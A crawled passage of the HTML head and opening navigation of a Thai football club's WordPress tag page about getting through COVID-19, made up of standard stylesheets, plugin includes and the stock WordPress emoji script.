

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chonburifootballclub.com/tag/%E0%B9%80%E0%B8%A3%E0%B8%B2%E0%B8%88%E0%B8%B0%E0%B8%81%E0%B9%89%E0%B8%B2%E0%B8%A7%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99covid19%E0%B9%84%E0%B8%9B%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%81%E0%B8%B1/
body_size: 12990
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://chonburifootballclub.com/xmlrpc.php">
<title>เราจะก้าวผ่านCOVID19ไปด้วยกัน &#8211; Chonburi Football Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีด" href="https://chonburifootballclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีดความเห็น" href="https://chonburifootballclub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; เราจะก้าวผ่านCOVID19ไปด้วยกัน ฟีดป้ายกำกับ" href="https://chonburifootballclub.com/tag/%e0%b9%80%e0%b8%a3%e0%b8%b2%e0%b8%88%e0%b8%b0%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99covid19%e0%b9%84%e0%b8%9b%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chonburifootballclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fonts-ths-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-awesome-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/font-awesome-4.6.3/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://chonburifootballclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chonburifootballclub.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-league-menu-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-league-menu/css/sportspress-league-menu.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-event-statistics-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/css/sportspress-match-stats.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-results-matrix-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-results-matrix/css/sportspress-results-matrix.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-ltr-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard-ltr.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-timelines-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-timelines/css/sportspress-timelines.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-twitter-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-twitter/css/sportspress-twitter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-user-scores-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-user-scores/css/sportspress-user-scores.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/framework.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts-style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='premier-droid-sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C400italic%2C700%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Frontend CSS */
		.sp-post-content {
			background: #ffffff; }
		pre,
		code,
		kbd,
		tt,
		var,
		table,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row,
		.woocommerce .woocommerce-breadcrumb,
		.woocommerce-page .woocommerce-breadcrumb,
		.mega-slider__row {
			background: #111111; }
		.site-title a,
		.site-title a:hover {
			color: #111111; }
		table {
			color: #888888; }
		table a,
		table a:hover,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.widget_calendar #prev a:before,
		.widget_calendar #next a:before,
		.widget_archive li:first-child a,
		.sp-table-caption,
		.sp-template-event-calendar #today,
		.sp-template-event-calendar #prev a:before,
		.sp-template-event-calendar #next a:before,
		.sp-template-event-statistics .sp-statistic-value,
		.sp-highlight,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row {
			color: #ffffff; }
		.site-title {
			background: #ffffff; }
		.sp-highlight,
		.sp-template-event-calendar #today,
		.sp-template-event-blocks tbody tr:nth-child(even) td,
		.mega-slider__row:hover {
			background: #2f2f2f; }
		.sp-template-tournament-bracket .sp-event {
			border-color: #2f2f2f !important; }
		.sp-template-tournament-bracket .sp-team .sp-team-name:before,
		.sp-tournament-bracket .sp-team-flip .sp-team-name:before {
			border-left-color: #2f2f2f;
			border-right-color: #2f2f2f; }
		.widget_archive li:first-child a {
			color: #0034af; }
		.site-widgets,
		.comment-reply-title,
		.entry-content li:before,
		.site-info,
		blockquote:before,
		.widget_calendar table,
		.widget_tag_cloud,
		.widget_recent_entries,
		.single-sp_team .entry-header:after,
		.single-sp_player .entry-header .entry-title strong,
		.sp-template-event-calendar table,
		.sp-heading,
		.sp-table-caption,
		.sp-template-event-logos:after,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.sp-template-event-statistics .sp-statistic-bar-fill,
		.mega-slider__row--active,
		.mega-slider__row--active:hover {
			background: #0034af; }
		.site-header,
		.entry-title,
		.widget_archive li:first-child a {
			border-color: #0034af; }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result {
			color: #0034af; }
		.sp-template-tournament-bracket .sp-event-title:hover .sp-result {
			background: #001691; }
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a,
		.comment-reply-title,
		.site-info,
		.widget_calendar tbody td a,
		.widget_tag_cloud,
		.widget_tag_cloud a,
		.widget_recent_entries,
		.widget_recent_entries a,
		.sp-template-event-calendar tbody td a,
		.sp-heading,
		.sp-heading:hover,
		.sp-heading a,
		.sp-heading a:hover,
		.sp-table-caption,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.mega-slider__row--active {
			color: #ffffff; }
		.widget_calendar table,
		.sp-template-event-calendar table {
			color: #ffffff;
			color: rgba(255, 255, 255, 0.5); }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result,
		.sp-template-details dl {
			background: #ffffff; }
		a {
			color: #54c2ea; }
		a:hover {
			color: #36a4cc; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.nav-links .meta-nav,
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a {
			background: #54c2ea; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		button:focus,
		input[type="button"]:focus,
		input[type="reset"]:focus,
		input[type="submit"]:focus,
		button:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.nav-links .meta-nav:hover,
		.main-navigation .nav-menu > li > ul a:hover {
			background: #36a4cc; }
		.entry-category-links {
			border-color: #54c2ea; }

		
		</style>
		<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-facebook/js/sportspress-facebook-sdk.js?ver=2.11' id='sportspress-facebook-sdk-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/js/bootstrap.min.js?ver=3.3.6' id='bootstrap-js'></script>
<link rel="https://api.w.org/" href="https://chonburifootballclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://chonburifootballclub.com/wp-json/wp/v2/tags/771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chonburifootballclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="SportsPress 2.7.16" />
<meta name="generator" content="SportsPress Pro 2.7.16" />
<meta name="cdp-version" content="1.4.3" /><link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
</head>

<body class="archive tag tag-covid19 tag-771">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
				<div class="header-area header-area-custom header-area-has-logo" style="background-image: url(https://chonburifootballclub.com/wp-content/uploads/2024/09/WebBG.jpg);">
										<nav id="site-navigation" class="main-navigation" role="navigation">
					<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
					<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-32085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32085"><a href="https://chonburifootballclub.com/">Home</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://chonburifootballclub.com/tournaments/all/">Match</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="#">League &#038; Cup</a>
<ul class="sub-menu">
	<li id="menu-item-32079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32079"><a href="https://chonburifootballclub.com/thai-league-2/">Thai League 2</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://chonburifootballclub.com/tournaments/league/">Thai League</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://chonburifootballclub.com/tournaments/tournaments/">Cups</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Club</a>
